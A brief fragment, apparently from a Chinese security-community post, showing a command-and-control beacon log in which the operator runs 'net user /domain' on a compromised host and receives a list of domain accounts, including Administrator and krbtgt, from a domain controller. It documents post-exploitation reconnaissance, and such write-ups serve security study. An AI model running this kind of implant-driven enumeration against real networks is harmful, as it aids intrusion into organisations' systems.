 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 .com 的域控制器处理。
\\16server-dc1 .com 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt web2
先知社区